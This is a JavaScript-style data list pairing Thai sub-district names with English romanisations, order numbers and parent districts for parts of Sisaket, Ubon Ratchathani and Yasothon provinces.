{ dspTH: 'น้ำเกลี้ยง',dspEN:'Nam Kliang',order:2303,ref:'น้ำเกลี้ยง'},
{ dspTH: 'ละเอาะ',dspEN:'La-o',order:2304,ref:'น้ำเกลี้ยง'},
{ dspTH: 'ตองปิด',dspEN:'Tong Pit',order:2305,ref:'น้ำเกลี้ยง'},
{ dspTH: 'เขิน',dspEN:'Khoen',order:2306,ref:'น้ำเกลี้ยง'},
{ dspTH: 'รุ่งระวี',dspEN:'Rung Rawi',order:2307,ref:'น้ำเกลี้ยง'},
{ dspTH: 'คูบ',dspEN:'Khup',order:2308,ref:'น้ำเกลี้ยง'},
{ dspTH: 'บุสูง',dspEN:'Bu Sung',order:2309,ref:'วังหิน'},
{ dspTH: 'ธาตุ',dspEN:'That',order:2310,ref:'วังหิน'},
{ dspTH: 'ดวนใหญ่',dspEN:'Duan Yai',order:2311,ref:'วังหิน'},
{ dspTH: 'บ่อแก้ว',dspEN:'Bo Kaeo',order:2312,ref:'วังหิน'},
{ dspTH: 'ศรีสำราญ',dspEN:'Si Samran',order:2313,ref:'วังหิน'},
{ dspTH: 'ทุ่งสว่าง',dspEN:'Thung Sawang',order:2314,ref:'วังหิน'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:2315,ref:'วังหิน'},
{ dspTH: 'โพนยาง',dspEN:'Phon Yang',order:2316,ref:'วังหิน'},
{ dspTH: 'โคกตาล',dspEN:'Khok Tan',order:2317,ref:'ภูสิงห์'},
{ dspTH: 'ห้วยตามอญ',dspEN:'Huai Ta Mon',order:2318,ref:'ภูสิงห์'},
{ dspTH: 'ห้วยตึ๊กชู',dspEN:'Huai Tuekchu',order:2319,ref:'ภูสิงห์'},
{ dspTH: 'ละลม',dspEN:'Lalom',order:2320,ref:'ภูสิงห์'},
{ dspTH: 'ตะเคียนราม',dspEN:'Takhian Ram',order:2321,ref:'ภูสิงห์'},
{ dspTH: 'ดงรัก',dspEN:'Dong Rak',order:2322,ref:'ภูสิงห์'},
{ dspTH: 'ไพรพัฒนา',dspEN:'Phrai Phatthana',order:2323,ref:'ภูสิงห์'},
{ dspTH: 'เมืองจันทร์',dspEN:'Mueang Chan',order:2324,ref:'เมืองจันทร์'},
{ dspTH: 'ตาโกน',dspEN:'Takon',order:2325,ref:'เมืองจันทร์'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:2326,ref:'เมืองจันทร์'},
{ dspTH: 'เสียว',dspEN:'Siao',order:2327,ref:'เบญจลักษ์'},
{ dspTH: 'หนองหว้า',dspEN:'Nong Wa',order:2328,ref:'เบญจลักษ์'},
{ dspTH: 'หนองงูเหลือม',dspEN:'Nong Ngu Luam',order:2329,ref:'เบญจลักษ์'},
{ dspTH: 'หนองฮาง',dspEN:'Nong Hang',order:2330,ref:'เบญจลักษ์'},
{ dspTH: 'ท่าคล้อ',dspEN:'Tha Khlo',order:2331,ref:'เบญจลักษ์'},
{ dspTH: 'พยุห์',dspEN:'Phayu',order:2332,ref:'พยุห์'},
{ dspTH: 'พรหมสวัสดิ์',dspEN:'Phrom Sawat',order:2333,ref:'พยุห์'},
{ dspTH: 'ตำแย',dspEN:'Tamyae',order:2334,ref:'พยุห์'},
{ dspTH: 'โนนเพ็ก',dspEN:'Non Phek',order:2335,ref:'พยุห์'},
{ dspTH: 'หนองค้า',dspEN:'Nong Kha',order:2336,ref:'พยุห์'},
{ dspTH: 'โดด',dspEN:'Dot',order:2337,ref:'โพธิ์ศรีสุวรรณ'},
{ dspTH: 'เสียว',dspEN:'Siao',order:2338,ref:'โพธิ์ศรีสุวรรณ'},
{ dspTH: 'หนองม้า',dspEN:'Nong Ma',order:2339,ref:'โพธิ์ศรีสุวรรณ'},
{ dspTH: 'ผือใหญ่',dspEN:'Phue Yai',order:2340,ref:'โพธิ์ศรีสุวรรณ'},
{ dspTH: 'อีเซ',dspEN:'I Se',order:2341,ref:'โพธิ์ศรีสุวรรณ'},
{ dspTH: 'กุง',dspEN:'Kung',order:2342,ref:'ศิลาลาด'},
{ dspTH: 'คลีกลิ้ง',dspEN:'Kleek Ling',order:2343,ref:'ศิลาลาด'},
{ dspTH: 'หนองบัวดง',dspEN:'Nong Bua Dong',order:2344,ref:'ศิลาลาด'},
{ dspTH: 'โจดม่วง',dspEN:'Jod Maung',order:2345,ref:'ศิลาลาด'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:2346,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'หัวเรือ',dspEN:'Hua Ruea',order:2347,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'หนองขอน',dspEN:'Nong Khon',order:2348,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'ปทุม',dspEN:'Pathum',order:2349,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'ขามใหญ่',dspEN:'Kham Yai',order:2350,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'แจระแม',dspEN:'Chaeramae',order:2351,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'หนองบ่อ',dspEN:'Nong Bo',order:2352,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'ไร่น้อย',dspEN:'Rai Noi',order:2353,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'กระโสบ',dspEN:'Krasop',order:2354,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'กุดลาด',dspEN:'Kut Lat',order:2355,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'ขี้เหล็ก',dspEN:'Khilek',order:2356,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'ปะอาว',dspEN:'Pa Ao',order:2357,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'นาคำ',dspEN:'Na Kham',order:2358,ref:'ศรีเมืองใหม่'},
{ dspTH: 'แก้งกอก',dspEN:'Kaeng Kok',order:2359,ref:'ศรีเมืองใหม่'},
{ dspTH: 'เอือดใหญ่',dspEN:'Ueat Yai',order:2360,ref:'ศรีเมืองใหม่'},
{ dspTH: 'วาริน',dspEN:'Warin',order:2361,ref:'ศรีเมืองใหม่'},
{ dspTH: 'ลาดควาย',dspEN:'Lat Khwai',order:2362,ref:'ศรีเมืองใหม่'},
{ dspTH: 'สงยาง',dspEN:'Song Yang',order:2363,ref:'ศรีเมืองใหม่'},
{ dspTH: 'ตะบ่าย',dspEN:'Ta Bai',order:2364,ref:'ศรีเมืองใหม่'},
{ dspTH: 'คำไหล',dspEN:'Kham Lai',order:2365,ref:'ศรีเมืองใหม่'},
{ dspTH: 'หนามแท่ง',dspEN:'Nam Thaeng',order:2366,ref:'ศรีเมืองใหม่'},
{ dspTH: 'นาเลิน',dspEN:'Na Loen',order:2367,ref:'ศรีเมืองใหม่'},
{ dspTH: 'ดอนใหญ่',dspEN:'Don Yai',order:2368,ref:'ศรีเมืองใหม่'},
{ dspTH: 'โขงเจียม',dspEN:'Khong Chiam',order:2369,ref:'โขงเจียม'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:2370,ref:'โขงเจียม'},
{ dspTH: 'นาโพธิ์กลาง',dspEN:'Na Pho Klang',order:2371,ref:'โขงเจียม'},
{ dspTH: 'หนองแสงใหญ่',dspEN:'Nong Saeng Yai',order:2372,ref:'โขงเจียม'},
{ dspTH: 'ห้วยไผ่',dspEN:'Huai Phai',order:2373,ref:'โขงเจียม'},
{ dspTH: 'คำเขื่อนแก้ว',dspEN:'Kham Khuen Kaew',order:2374,ref:'โขงเจียม'},
{ dspTH: 'เขื่องใน',dspEN:'Khueang Nai',order:2375,ref:'เขื่องใน'},
{ dspTH: 'สร้างถ่อ',dspEN:'Sang Tho',order:2376,ref:'เขื่องใน'},
{ dspTH: 'ค้อทอง',dspEN:'Kho Thong',order:2377,ref:'เขื่องใน'},
{ dspTH: 'ก่อเอ้',dspEN:'Ko E',order:2378,ref:'เขื่องใน'},
{ dspTH: 'หัวดอน',dspEN:'Hua Don',order:2379,ref:'เขื่องใน'},
{ dspTH: 'ชีทวน',dspEN:'Chi Thuan',order:2380,ref:'เขื่องใน'},
{ dspTH: 'ท่าไห',dspEN:'Tha Hai',order:2381,ref:'เขื่องใน'},
{ dspTH: 'นาคำใหญ่',dspEN:'Na Kham Yai',order:2382,ref:'เขื่องใน'},
{ dspTH: 'แดงหม้อ',dspEN:'Daeng Mo',order:2383,ref:'เขื่องใน'},
{ dspTH: 'ธาตุน้อย',dspEN:'That Noi',order:2384,ref:'เขื่องใน'},
{ dspTH: 'บ้านไทย',dspEN:'Ban Thai',order:2385,ref:'เขื่องใน'},
{ dspTH: 'บ้านกอก',dspEN:'Ban Kok',order:2386,ref:'เขื่องใน'},
{ dspTH: 'กลางใหญ่',dspEN:'Klang Yai',order:2387,ref:'เขื่องใน'},
{ dspTH: 'โนนรัง',dspEN:'Non Rang',order:2388,ref:'เขื่องใน'},
{ dspTH: 'ยางขี้นก',dspEN:'Yang Khi Nok',order:2389,ref:'เขื่องใน'},
{ dspTH: 'ศรีสุข',dspEN:'Si Suk',order:2390,ref:'เขื่องใน'},
{ dspTH: 'สหธาตุ',dspEN:'Sahathat',order:2391,ref:'เขื่องใน'},
{ dspTH: 'หนองเหล่า',dspEN:'Nong Lao',order:2392,ref:'เขื่องใน'},
{ dspTH: 'เขมราฐ',dspEN:'Khemarat',order:2393,ref:'เขมราฐ'},
{ dspTH: 'ขามป้อม',dspEN:'Kham Pom',order:2394,ref:'เขมราฐ'},
{ dspTH: 'เจียด',dspEN:'Chiat',order:2395,ref:'เขมราฐ'},
{ dspTH: 'หนองผือ',dspEN:'Nong Phue',order:2396,ref:'เขมราฐ'},
{ dspTH: 'นาแวง',dspEN:'Na Waeng',order:2397,ref:'เขมราฐ'},
{ dspTH: 'แก้งเหนือ',dspEN:'Kaeng Nuea',order:2398,ref:'เขมราฐ'},
{ dspTH: 'หนองนกทา',dspEN:'Nong Nok Tha',order:2399,ref:'เขมราฐ'},
{ dspTH: 'หนองสิม',dspEN:'Nong Sim',order:2400,ref:'เขมราฐ'},
{ dspTH: 'หัวนา',dspEN:'Hua Na',order:2401,ref:'เขมราฐ'},
{ dspTH: 'เมืองเดช',dspEN:'Mueang Det',order:2402,ref:'เดชอุดม'},
{ dspTH: 'นาส่วง',dspEN:'Na Suang',order:2403,ref:'เดชอุดม'},
{ dspTH: 'นาเจริญ',dspEN:'Na Charoen',order:2404,ref:'เดชอุดม'},
{ dspTH: 'ทุ่งเทิง',dspEN:'Thung Thoeng',order:2405,ref:'เดชอุดม'},
{ dspTH: 'สมสะอาด',dspEN:'Som Sa-at',order:2406,ref:'เดชอุดม'},
{ dspTH: 'กุดประทาย',dspEN:'Kut Prathai',order:2407,ref:'เดชอุดม'},
{ dspTH: 'ตบหู',dspEN:'Top Hu',order:2408,ref:'เดชอุดม'},
{ dspTH: 'กลาง',dspEN:'Klang',order:2409,ref:'เดชอุดม'},
{ dspTH: 'แก้ง',dspEN:'Kaeng',order:2410,ref:'เดชอุดม'},
{ dspTH: 'ท่าโพธิ์ศรี',dspEN:'Tha Pho Si',order:2411,ref:'เดชอุดม'},
{ dspTH: 'บัวงาม',dspEN:'Bua Ngam',order:2412,ref:'เดชอุดม'},
{ dspTH: 'คำครั่ง',dspEN:'Kham Khrang',order:2413,ref:'เดชอุดม'},
{ dspTH: 'นากระแซง',dspEN:'Na Krasaeng',order:2414,ref:'เดชอุดม'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:2415,ref:'เดชอุดม'},
{ dspTH: 'ป่าโมง',dspEN:'Pa Mong',order:2416,ref:'เดชอุดม'},
{ dspTH: 'โนนสมบูรณ์',dspEN:'Non Sombun',order:2417,ref:'เดชอุดม'},
{ dspTH: 'นาจะหลวย',dspEN:'Na Chaluai',order:2418,ref:'นาจะหลวย'},
{ dspTH: 'โนนสมบูรณ์',dspEN:'Non Sombun',order:2419,ref:'นาจะหลวย'},
{ dspTH: 'พรสวรรค์',dspEN:'Phon Sawan',order:2420,ref:'นาจะหลวย'},
{ dspTH: 'บ้านตูม',dspEN:'Ban Tum',order:2421,ref:'นาจะหลวย'},
{ dspTH: 'โสกแสง',dspEN:'Sok Saeng',order:2422,ref:'นาจะหลวย'},
{ dspTH: 'โนนสวรรค์',dspEN:'Non Sawan',order:2423,ref:'นาจะหลวย'},
{ dspTH: 'โซง',dspEN:'Song',order:2424,ref:'น้ำยืน'},
{ dspTH: 'ยาง',dspEN:'Yang',order:2425,ref:'น้ำยืน'},
{ dspTH: 'โดมประดิษฐ์',dspEN:'Dom Pradit',order:2426,ref:'น้ำยืน'},
{ dspTH: 'บุเปือย',dspEN:'Bu Pueai',order:2427,ref:'น้ำยืน'},
{ dspTH: 'สีวิเชียร',dspEN:'Si Wichian',order:2428,ref:'น้ำยืน'},
{ dspTH: 'ยางใหญ่',dspEN:'Yang Yai',order:2429,ref:'น้ำยืน'},
{ dspTH: 'เก่าขาม',dspEN:'Kao Kham',order:2430,ref:'น้ำยืน'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:2431,ref:'บุณฑริก'},
{ dspTH: 'ห้วยข่า',dspEN:'Huai Kha',order:2432,ref:'บุณฑริก'},
{ dspTH: 'คอแลน',dspEN:'Kho Laen',order:2433,ref:'บุณฑริก'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:2434,ref:'บุณฑริก'},
{ dspTH: 'หนองสะโน',dspEN:'Nong Sano',order:2435,ref:'บุณฑริก'},
{ dspTH: 'โนนค้อ',dspEN:'Non Kho',order:2436,ref:'บุณฑริก'},
{ dspTH: 'บัวงาม',dspEN:'Bua Ngam',order:2437,ref:'บุณฑริก'},
{ dspTH: 'บ้านแมด',dspEN:'Ban Maet',order:2438,ref:'บุณฑริก'},
{ dspTH: 'ขุหลุ',dspEN:'Khulu',order:2439,ref:'ตระการพืชผล'},
{ dspTH: 'กระเดียน',dspEN:'Kradian',order:2440,ref:'ตระการพืชผล'},
{ dspTH: 'เกษม',dspEN:'Kasem',order:2441,ref:'ตระการพืชผล'},
{ dspTH: 'กุศกร',dspEN:'Kutsakon',order:2442,ref:'ตระการพืชผล'},
{ dspTH: 'ขามเปี้ย',dspEN:'Kham Pia',order:2443,ref:'ตระการพืชผล'},
{ dspTH: 'คอนสาย',dspEN:'Khon Sai',order:2444,ref:'ตระการพืชผล'},
{ dspTH: 'โคกจาน',dspEN:'Khok Chan',order:2445,ref:'ตระการพืชผล'},
{ dspTH: 'นาพิน',dspEN:'Na Phin',order:2446,ref:'ตระการพืชผล'},
{ dspTH: 'นาสะไม',dspEN:'Na Samai',order:2447,ref:'ตระการพืชผล'},
{ dspTH: 'โนนกุง',dspEN:'Non Kung',order:2448,ref:'ตระการพืชผล'},
{ dspTH: 'ตระการ',dspEN:'Trakan',order:2449,ref:'ตระการพืชผล'},
{ dspTH: 'ตากแดด',dspEN:'Tak Daet',order:2450,ref:'ตระการพืชผล'},
{ dspTH: 'ไหล่ทุ่ง',dspEN:'Lai Thung',order:2451,ref:'ตระการพืชผล'},
{ dspTH: 'เป้า',dspEN:'Pao',order:2452,ref:'ตระการพืชผล'},
{ dspTH: 'เซเป็ด',dspEN:'Se Pet',order:2453,ref:'ตระการพืชผล'},
{ dspTH: 'สะพือ',dspEN:'Saphue',order:2454,ref:'ตระการพืชผล'},
{ dspTH: 'หนองเต่า',dspEN:'Nong Tao',order:2455,ref:'ตระการพืชผล'},
{ dspTH: 'ถ้ำแข้',dspEN:'Tham Khae',order:2456,ref:'ตระการพืชผล'},
{ dspTH: 'ท่าหลวง',dspEN:'Tha Luang',order:2457,ref:'ตระการพืชผล'},
{ dspTH: 'ห้วยฝ้ายพัฒนา',dspEN:'Huai Fai Phatthana',order:2458,ref:'ตระการพืชผล'},
{ dspTH: 'กุดยาลวน',dspEN:'Kut Ya Luan',order:2459,ref:'ตระการพืชผล'},
{ dspTH: 'บ้านแดง',dspEN:'Ban Daeng',order:2460,ref:'ตระการพืชผล'},
{ dspTH: 'คำเจริญ',dspEN:'Kham Charoen',order:2461,ref:'ตระการพืชผล'},
{ dspTH: 'ข้าวปุ้น',dspEN:'Khaopun',order:2462,ref:'กุดข้าวปุ้น'},
{ dspTH: 'โนนสวาง',dspEN:'Non Sawang',order:2463,ref:'กุดข้าวปุ้น'},
{ dspTH: 'แก่งเค็ง',dspEN:'Kaeng Kheng',order:2464,ref:'กุดข้าวปุ้น'},
{ dspTH: 'กาบิน',dspEN:'Ka Bin',order:2465,ref:'กุดข้าวปุ้น'},
{ dspTH: 'หนองทันน้ำ',dspEN:'Nong Than Nam',order:2466,ref:'กุดข้าวปุ้น'},
{ dspTH: 'ม่วงสามสิบ',dspEN:'Muang Sam Sip',order:2467,ref:'ม่วงสามสิบ'},
{ dspTH: 'เหล่าบก',dspEN:'Lao Bok',order:2468,ref:'ม่วงสามสิบ'},
{ dspTH: 'ดุมใหญ่',dspEN:'Dum Yai',order:2469,ref:'ม่วงสามสิบ'},
{ dspTH: 'หนองช้างใหญ่',dspEN:'Non Chang Yai',order:2470,ref:'ม่วงสามสิบ'},
{ dspTH: 'หนองเมือง',dspEN:'Nong Mueang',order:2471,ref:'ม่วงสามสิบ'},
{ dspTH: 'เตย',dspEN:'Toei',order:2472,ref:'ม่วงสามสิบ'},
{ dspTH: 'ยางสักกระโพหลุ่ม',dspEN:'Yang Sak Krapho Lum',order:2473,ref:'ม่วงสามสิบ'},
{ dspTH: 'หนองไข่นก',dspEN:'Nong Khai Nok',order:2474,ref:'ม่วงสามสิบ'},
{ dspTH: 'หนองเหล่า',dspEN:'Nong Lao',order:2475,ref:'ม่วงสามสิบ'},
{ dspTH: 'หนองฮาง',dspEN:'Nong Hang',order:2476,ref:'ม่วงสามสิบ'},
{ dspTH: 'ยางโยภาพ',dspEN:'Yang Yo Phap',order:2477,ref:'ม่วงสามสิบ'},
{ dspTH: 'ไผ่ใหญ่',dspEN:'Phai Yai',order:2478,ref:'ม่วงสามสิบ'},
{ dspTH: 'นาเลิง',dspEN:'Na Loeng',order:2479,ref:'ม่วงสามสิบ'},
{ dspTH: 'โพนแพง',dspEN:'Phon Phaeng',order:2480,ref:'ม่วงสามสิบ'},
{ dspTH: 'วารินชำราบ',dspEN:'Warin Chamrap',order:2481,ref:'วารินชำราบ'},
{ dspTH: 'ธาตุ',dspEN:'That',order:2482,ref:'วารินชำราบ'},
{ dspTH: 'ท่าลาด',dspEN:'Tha Lat',order:2483,ref:'วารินชำราบ'},
{ dspTH: 'โนนโหนน',dspEN:'Non Non',order:2484,ref:'วารินชำราบ'},
{ dspTH: 'คูเมือง',dspEN:'Khu Mueang',order:2485,ref:'วารินชำราบ'},
{ dspTH: 'สระสมิง',dspEN:'Sa Saming',order:2486,ref:'วารินชำราบ'},
{ dspTH: 'คำน้ำแซบ',dspEN:'ham Nam Saep',order:2487,ref:'วารินชำราบ'},
{ dspTH: 'บุ่งหวาย',dspEN:'Bung Wai',order:2488,ref:'วารินชำราบ'},
{ dspTH: 'คำขวาง',dspEN:'Kham Khwang',order:2489,ref:'วารินชำราบ'},
{ dspTH: 'โพธิ์ใหญ่',dspEN:'Pho Yai',order:2490,ref:'วารินชำราบ'},
{ dspTH: 'แสนสุข',dspEN:'Saen Suk',order:2491,ref:'วารินชำราบ'},
{ dspTH: 'หนองกินเพล',dspEN:'Nong Kin Phen',order:2492,ref:'วารินชำราบ'},
{ dspTH: 'โนนผึ้ง',dspEN:'Non Phueng',order:2493,ref:'วารินชำราบ'},
{ dspTH: 'เมืองศรีไค',dspEN:'Mueang Si Khai',order:2494,ref:'วารินชำราบ'},
{ dspTH: 'ห้วยขะยูง',dspEN:'Huai Khayung',order:2495,ref:'วารินชำราบ'},
{ dspTH: 'บุ่งไหม',dspEN:'Bung Mai',order:2496,ref:'วารินชำราบ'},
{ dspTH: 'พิบูล',dspEN:'Phibun',order:2497,ref:'พิบูลมังสาหาร'},
{ dspTH: 'กุดชมภู',dspEN:'Kut Chom Phu',order:2498,ref:'พิบูลมังสาหาร'},
{ dspTH: 'ดอนจิก',dspEN:'Don Chik',order:2499,ref:'พิบูลมังสาหาร'},
{ dspTH: 'ทรายมูล',dspEN:'Sai Mun',order:2500,ref:'พิบูลมังสาหาร'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:2501,ref:'พิบูลมังสาหาร'},
{ dspTH: 'โนนกลาง',dspEN:'Non Klang',order:2502,ref:'พิบูลมังสาหาร'},
{ dspTH: 'โพธิ์ไทร',dspEN:'Pho Sai',order:2503,ref:'พิบูลมังสาหาร'},
{ dspTH: 'โพธิ์ศรี',dspEN:'Pho Si',order:2504,ref:'พิบูลมังสาหาร'},
{ dspTH: 'ระเว',dspEN:'Rawe',order:2505,ref:'พิบูลมังสาหาร'},
{ dspTH: 'ไร่ใต้',dspEN:'Rai Tai',order:2506,ref:'พิบูลมังสาหาร'},
{ dspTH: 'หนองบัวฮี',dspEN:'Nong Bua Hi',order:2507,ref:'พิบูลมังสาหาร'},
{ dspTH: 'อ่างศิลา',dspEN:'Ang Sila',order:2508,ref:'พิบูลมังสาหาร'},
{ dspTH: 'โนนกาหลง',dspEN:'Non Kalong',order:2509,ref:'พิบูลมังสาหาร'},
{ dspTH: 'บ้านแขม',dspEN:'Ban Khaem',order:2510,ref:'พิบูลมังสาหาร'},
{ dspTH: 'ตาลสุม',dspEN:'Tan Sum',order:2511,ref:'ตาลสุม'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:2512,ref:'ตาลสุม'},
{ dspTH: 'จิกเทิง',dspEN:'Chik Thoeng',order:2513,ref:'ตาลสุม'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:2514,ref:'ตาลสุม'},
{ dspTH: 'นาคาย',dspEN:'Na Khai',order:2515,ref:'ตาลสุม'},
{ dspTH: 'คำหว้า',dspEN:'Kham Wa',order:2516,ref:'ตาลสุม'},
{ dspTH: 'โพธิ์ไทร',dspEN:'Pho Sai',order:2517,ref:'โพธิ์ไทร'},
{ dspTH: 'ม่วงใหญ่',dspEN:'Muang Yai',order:2518,ref:'โพธิ์ไทร'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:2519,ref:'โพธิ์ไทร'},
{ dspTH: 'สองคอน',dspEN:'Song Khon',order:2520,ref:'โพธิ์ไทร'},
{ dspTH: 'สารภี',dspEN:'Saraphi',order:2521,ref:'โพธิ์ไทร'},
{ dspTH: 'เหล่างาม',dspEN:'Lao Ngam',order:2522,ref:'โพธิ์ไทร'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:2523,ref:'สำโรง'},
{ dspTH: 'โคกก่อง',dspEN:'Khok Kong',order:2524,ref:'สำโรง'},
{ dspTH: 'หนองไฮ',dspEN:'Nong Hai',order:2525,ref:'สำโรง'},
{ dspTH: 'ค้อน้อย',dspEN:'Kho Noi',order:2526,ref:'สำโรง'},
{ dspTH: 'โนนกาเล็น',dspEN:'Non Ka Len',order:2527,ref:'สำโรง'},
{ dspTH: 'โคกสว่าง',dspEN:'Khok Sawang',order:2528,ref:'สำโรง'},
{ dspTH: 'โนนกลาง',dspEN:'Non Klang',order:2529,ref:'สำโรง'},
{ dspTH: 'บอน',dspEN:'Bon',order:2530,ref:'สำโรง'},
{ dspTH: 'ขามป้อม',dspEN:'Kham Pom',order:2531,ref:'สำโรง'},
{ dspTH: 'ดอนมดแดง',dspEN:'Don Mot Daeng',order:2532,ref:'ดอนมดแดง'},
{ dspTH: 'เหล่าแดง',dspEN:'Lao Daeng',order:2533,ref:'ดอนมดแดง'},
{ dspTH: 'ท่าเมือง',dspEN:'Tha Mueang',order:2534,ref:'ดอนมดแดง'},
{ dspTH: 'คำไฮใหญ่',dspEN:'Kham Hai Yai',order:2535,ref:'ดอนมดแดง'},
{ dspTH: 'คันไร่',dspEN:'Khan Rai',order:2536,ref:'สิรินธร'},
{ dspTH: 'ช่องเม็ก',dspEN:'Chong Mek',order:2537,ref:'สิรินธร'},
{ dspTH: 'โนนก่อ',dspEN:'Non Ko',order:2538,ref:'สิรินธร'},
{ dspTH: 'นิคมสร้างตนเองลำโดมน้อย',dspEN:'Nikhom Sang Ton Eng Lam Dom Noi',order:2539,ref:'สิรินธร'},
{ dspTH: 'ฝางคำ',dspEN:'Fang Kham',order:2540,ref:'สิรินธร'},
{ dspTH: 'คำเขื่อนแก้ว',dspEN:'Kham Khuen Kaew',order:2541,ref:'สิรินธร'},
{ dspTH: 'หนองอ้ม',dspEN:'Nong Om',order:2542,ref:'ทุ่งศรีอุดม'},
{ dspTH: 'นาเกษม',dspEN:'Na Kasem',order:2543,ref:'ทุ่งศรีอุดม'},
{ dspTH: 'กุดเรือ',dspEN:'Kut Ruea',order:2544,ref:'ทุ่งศรีอุดม'},
{ dspTH: 'โคกชำแระ',dspEN:'Khok Chamrae',order:2545,ref:'ทุ่งศรีอุดม'},
{ dspTH: 'นาห่อม',dspEN:'Na Hom',order:2546,ref:'ทุ่งศรีอุดม'},
{ dspTH: 'นาเยีย',dspEN:'Na Yia',order:2547,ref:'นาเยีย'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:2548,ref:'นาเยีย'},
{ dspTH: 'นาเรือง',dspEN:'Na Rueang',order:2549,ref:'นาเยีย'},
{ dspTH: 'นาตาล',dspEN:'Na Tan',order:2550,ref:'นาตาล'},
{ dspTH: 'พะลาน',dspEN:'Phalan',order:2551,ref:'นาตาล'},
{ dspTH: 'กองโพน',dspEN:'Kong Phon',order:2552,ref:'นาตาล'},
{ dspTH: 'พังเคน',dspEN:'Phang Khen',order:2553,ref:'นาตาล'},
{ dspTH: 'เหล่าเสือโก้ก',dspEN:'Lao Suea Kok',order:2554,ref:'เหล่าเสือโก้ก'},
{ dspTH: 'โพนเมือง',dspEN:'Phon Mueang',order:2555,ref:'เหล่าเสือโก้ก'},
{ dspTH: 'แพงใหญ่',dspEN:'Phaeng Yai',order:2556,ref:'เหล่าเสือโก้ก'},
{ dspTH: 'หนองบก',dspEN:'Nong Bok',order:2557,ref:'เหล่าเสือโก้ก'},
{ dspTH: 'แก่งโดม',dspEN:'Kaeng Dom',order:2558,ref:'สว่างวีระวงศ์'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:2559,ref:'สว่างวีระวงศ์'},
{ dspTH: 'บุ่งมะแลง',dspEN:'Bung Malaeng',order:2560,ref:'สว่างวีระวงศ์'},
{ dspTH: 'สว่าง',dspEN:'Sawang',order:2561,ref:'สว่างวีระวงศ์'},
{ dspTH: 'ตาเกา',dspEN:'Ta Kao',order:2562,ref:'น้ำขุ่น'},
{ dspTH: 'ไพบูลย์',dspEN:'Phaibun',order:2563,ref:'น้ำขุ่น'},
{ dspTH: 'ขี้เหล็ก',dspEN:'Khilek',order:2564,ref:'น้ำขุ่น'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:2565,ref:'น้ำขุ่น'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:2566,ref:'เมืองยโสธร'},
{ dspTH: 'น้ำคำใหญ่',dspEN:'Nam Kham Yai',order:2567,ref:'เมืองยโสธร'},
{ dspTH: 'ตาดทอง',dspEN:'Tat Thong',order:2568,ref:'เมืองยโสธร'},
{ dspTH: 'สำราญ',dspEN:'Samran',order:2569,ref:'เมืองยโสธร'},
{ dspTH: 'ค้อเหนือ',dspEN:'Kho Nuea',order:2570,ref:'เมืองยโสธร'},
{ dspTH: 'ดู่ทุ่ง',dspEN:'Du Thung',order:2571,ref:'เมืองยโสธร'},
{ dspTH: 'เดิด',dspEN:'Doet',order:2572,ref:'เมืองยโสธร'},
{ dspTH: 'ขั้นไดใหญ่',dspEN:'Khandai Yai',order:2573,ref:'เมืองยโสธร'},
{ dspTH: 'ทุ่งแต้',dspEN:'Thung Tae',order:2574,ref:'เมืองยโสธร'},
{ dspTH: 'สิงห์',dspEN:'Sing',order:2575,ref:'เมืองยโสธร'},
{ dspTH: 'นาสะไมย์',dspEN:'Na Samai',order:2576,ref:'เมืองยโสธร'},
{ dspTH: 'เขื่องคำ',dspEN:'Khueang Kham',order:2577,ref:'เมืองยโสธร'},
{ dspTH: 'หนองหิน',dspEN:'Nong Hin',order:2578,ref:'เมืองยโสธร'},
{ dspTH: 'หนองคู',dspEN:'Nong Khu',order:2579,ref:'เมืองยโสธร'},
{ dspTH: 'ขุมเงิน',dspEN:'Khum Ngoen',order:2580,ref:'เมืองยโสธร'},
{ dspTH: 'ทุ่งนางโอก',dspEN:'Thung Nang Ok',order:2581,ref:'เมืองยโสธร'},
{ dspTH: 'หนองเรือ',dspEN:'Nong Ruea',order:2582,ref:'เมืองยโสธร'},
{ dspTH: 'หนองเป็ด',dspEN:'Nong Pet',order:2583,ref:'เมืองยโสธร'},
{ dspTH: 'ทรายมูล',dspEN:'Sai Mun',order:2584,ref:'ทรายมูล'},
{ dspTH: 'ดู่ลาด',dspEN:'Du Lat',order:2585,ref:'ทรายมูล'},
{ dspTH: 'ดงมะไฟ',dspEN:'Dong Mafai',order:2586,ref:'ทรายมูล'},
{ dspTH: 'นาเวียง',dspEN:'Na Wiang',order:2587,ref:'ทรายมูล'},
{ dspTH: 'ไผ่',dspEN:'Phai',order:2588,ref:'ทรายมูล'},
{ dspTH: 'กุดชุม',dspEN:'Kut Chum',order:2589,ref:'กุดชุม'},
{ dspTH: 'โนนเปือย',dspEN:'Non Pueai',order:2590,ref:'กุดชุม'},
{ dspTH: 'กำแมด',dspEN:'Kammaet',order:2591,ref:'กุดชุม'},
{ dspTH: 'นาโส่',dspEN:'Na So',order:2592,ref:'กุดชุม'},
{ dspTH: 'ห้วยแก้ง',dspEN:'Huai Kaeng',order:2593,ref:'กุดชุม'},
{ dspTH: 'หนองหมี',dspEN:'Nong Mi',order:2594,ref:'กุดชุม'},
